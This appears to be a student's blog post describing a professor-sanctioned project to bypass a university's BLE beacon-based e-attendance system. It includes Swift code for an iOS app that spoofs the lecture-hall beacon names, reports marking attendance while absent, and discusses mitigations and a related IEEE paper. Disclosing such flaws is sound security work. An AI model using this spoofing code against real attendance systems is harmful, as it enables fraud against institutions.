Bypassing My University's e-Attendance System

I attend a university in South Korea. In Korean universities, class attendance often makes up a significant portion of the final grade. At my school, missing more than 25% of classes results in an automatic failing grade for the course. Consequently, most professors take attendance very seriously.

The traditional method of taking attendance, of course, is calling out students’ names one by one. However, this is incredibly time-consuming, especially for courses with hundreds of students. To address this, many universities have implemented electronic attendance systems. These systems allow students to tap their ID cards on a terminal as they enter the lecture hall, recording their presence. On top of that, my university recently introduced an “e-ID” system. Students can now use their smartphones as virtual IDs via QR codes generated by the mobile app. This system also allows students to “check-in” to classes by simply tapping a button on the app when physically present in the lecture hall.

At the end of the spring 2017 semester, one of my professors gave us an interesting project idea:

Try to bypass the e-attendance system. If you successfully exploit the system and mark yourself present without actually attending my classes, I won’t deduct any points from your grade.

This sounded like a fun project. Plus, I was already planning to take the professor’s course the following semester, so I thought it would be great to have an excuse to skip a class if I really needed to. (Spoiler alert: The professor ultimately abandoned the e-ID system and reverted to calling out names the following semester.)

How does the e-Attendance System work?



My first step was understanding how the system functioned. I began by reading the introductory information on the e-Attendance System website. There, I found a helpful diagram explaining the system’s components.

The diagram shows that the system uses beacons to determine whether a student is present in the lecture hall. This seemed like the easiest point of entry for me, so I decided to focus on the beacons.

I already knew that the beacons use Bluetooth, as the e-ID app requires Bluetooth to be enabled for students to mark their attendance. But what kind of Bluetooth technology do they use?

But what kind of Bluetooth?

I came up with three possible ways to implement location beacons using Bluetooth: iBeacon, Bluetooth Classic, or BLE(Bluetooth Low-Energy). After making some educated guesses, I could rule out two of the three.

- iBeacon: It is widely used to implement location-based services indoors as it’s designed for this exact purpose. iOS apps are required to ask for user authorization to access the location data. However, the e-ID app does not ask users to grant access to location data. So I can rule out iBeacon.

- Bluetooth Classic: The beacons might send some data to the e-ID app using Bluetooth Classic. The beacons must be MFi certified to communicate with iOS devices. (EDIT: Apple has since lifted this restriction, but it’s irrelevant to this project.) However, I highly doubted that the company that developed the system would’ve gotten the MFi certification from Apple as it would have taken too much time and money for this kind of niche product.

- BLE: The beacons might communicate with the e-ID app over BLE. No special certification from Apple is needed for the developers to use BLE in their apps. This makes it highly likely that the e-ID app reads data from the beacons using BLE.

Therefore, I concluded that the e-Attendance System utilizes BLE to determine students’ location.

Let’s scan some signals!

To test my theory, I built an iOS app that scans signals broadcasted by BLE devices. This way, I can bring my phone anywhere and see if any BLE broadcasts are present.



Using the CBCenteralManager class from the CoreBluetooth framework, I listed

all the BLE broadcasts on a table view. When I entered one of the buildings and

launched the scanner app, the app showed a bunch of broadcasts.

I immediately noticed a pattern. Do you see it too? Hint: I was on the 6th floor of building 310. That’s right—these beacons are broadcasting the building number and the room number they’re in. My theory that the beacons are using BLE is proven.

Let’s delve deeper. At this point, I wanted to see what kind of services and

characteristics they are providing and what values are provided. Using the

CBPeripheral.discoverServices(_:) method, CBService.characteristics

property, CBPeripheral.readValue(for:) method, and

CBPeripheral.discoverDescriptors(for:) method, I could read all the data the

beacons are providing to the e-ID app.

![]()

Once again, after looking at the information shown on my scanner app, I noticed something peculiar. The values of all characteristics provided by the beacons are empty. Even when I tried reading values from different beacons, they were all empty. I could only assume that the e-ID app is determining where the student is by scanning BLE broadcasts, and then parsing out the building number and room number in the name of the device with the strongest signal.

Building a “Magic Beacon”

All the information I gathered using my scanner app led to an idea: what if I could create a “Magic Beacon” that allows me to change the name it broadcasts?

I opened up another Xcode project and started building a new iOS app. I used the

same CoreBluetooth framework, but this time to broadcast the same data as the

beacons in the lecture halls.

import UIKit

import CoreBluetooth

class Beacon: NSObject {

private let peripheralManager: CBPeripheralManager!

var on: Bool = false

override init() {

self.peripheralManager = CBPeripheralManager(delegate: nil, queue: nil, options: nil)

}

func start(name: String) {

if self.peripheralManager.state == .poweredOn {

// Construct the structrue of the beacon.

let characteristicUUIDs = [CBUUID(string: "BF8796F1-64F7-70B5-1E41-09BB46D79100"),

CBUUID(string: "BF8796F1-64F7-70B5-1E41-09BB46D79101"),

CBUUID(string: "BF8796F1-64F7-70B5-1E41-09BB46D79102"),

CBUUID(string: "BF8796F1-64F7-70B5-1E41-09BB46D79103")]

var characteristics: [CBMutableCharacteristic] = []

characteristics.append(CBMutableCharacteristic(type: characteristicUUIDs[0],

properties: .write,

value: nil,

permissions: .writeable))

characteristics.append(CBMutableCharacteristic(type: characteristicUUIDs[1],

properties: .write,

value: nil,

permissions: .writeable))

characteristics.append(CBMutableCharacteristic(type: characteristicUUIDs[2],

properties: .write,

value: nil,

permissions: .writeable))

characteristics.append(CBMutableCharacteristic(type: characteristicUUIDs[3],

properties: .write,

value: nil,

permissions: .writeable))

let service = CBMutableService(type: CBUUID(string: "26CC3FC0-6241-F5B4-5347-63A3097F6764"), primary: true)

service.characteristics = characteristics

self.peripheralManager.add(service)

// Start advertising.

self.peripheralManager.startAdvertising([CBAdvertisementDataLocalNameKey: name])

self.on = true

}

}

func stop() {

self.peripheralManager.stopAdvertising()

self.on = false

}

}I added two text fields to the app’s interface: one for entering the building number and another for the room number. I also included a button to activate/deactivate the Magic Beacon.

@IBAction func toggleBeaconState(_ sender: UIButton) {

if self.beacon.on {

self.beacon.stop()

sender.backgroundColor = UIColor(red: 0, green: 0.8, blue: 0, alpha: 1)

sender.setTitle("START", for: .normal)

}

else {

self.beacon.start(name: buildName(buildingNo: Int(self.buildingNoField.text!)!, roomNo: Int(self.roomNoField.text!)!))

sender.backgroundColor = UIColor(red: 0.8, green: 0, blue: 0, alpha: 1)

sender.setTitle("STOP", for: .normal)

}

}

func buildName (buildingNo: Int, roomNo: Int) -> String {

return String(format: "CA%05dA%04d-1A", buildingNo, roomNo)

}![]()

Time for a test! I brought my old phone to a class, which was loaded with the Magic Beacon app. Just before the lecture started, I stepped out to the hallway where the “mark presence” button of the e-ID app was grayed out. And as soon as I activated my Magic Beacon app, the “mark presence” button was activated! I can now mark myself present without actually showing up to the classes!

What went wrong?

This, in my opinion, is a classic example of ‘security through obscurity’ failing. Perhaps the system’s developers assumed that no one at the university possessed the knowledge to understand how it works, or that no one would ever attempt to exploit it. But, a CS student with minimal security knowledge who just thought it would be fun was able to easily circumvent the system.

I’ve considered several possible ways to prevent this type of exploitation:

- Don’t rely solely on beacons: The system could utilize other data, such as actual device location, to verify user presence. However, this can be defeated by attackers who can modify or spoof the data. For example, rooted Android devices and jailbroken iOS devices can be manipulated to report arbitrary location data.

- Use one-time codes: The system could generate a one-time code and only accept requests from the app that include the correct code. However, this is still vulnerable to relay attacks. A hidden device, or a device belonging to another student participating in the attack, could relay the one-time code to a remote device mimicking the beacon.

- Reverse the device roles: What if the app emitted Bluetooth signals, and the system captured these signals to verify student presence? This could also be circumvented by relaying the signal, albeit in the opposite direction.

- Digitally sign the beacons: The beacons could be digitally signed, similar to how TLS works. This would prevent attackers from cloning beacons without access to the private key. Unfortunately, this isn’t easily achievable with current BLE standards. There’s no standardized way for devices to provide certificates proving their authenticity. Without this mechanism, even if the data emitted by the devices is digitally signed, it’s still susceptible to relay attacks.

It seems that, currently, or at least as far as I can conceive, there’s no way to perfectly secure this type of system from exploitation. I understand that the developers likely worked under constraints, whether budgetary or time-related. Compromises are often necessary for systems operating under tight resource limitations. However, in my opinion, the developers (or the university) made too big of a compromise.

The professor who gave me this project idea and his team conducted a more in-depth analysis of the system, and their research was published in IEEE Access. You can read their publication here.

M. Kim, J. Lee and J. Paek, “Neutralizing BLE Beacon-Based Electronic Attendance System Using Signal Imitation Attack,” in IEEE Access, vol. 6, pp. 77921-77930, 2018, doi: 10.1109/ACCESS.2018.2884488.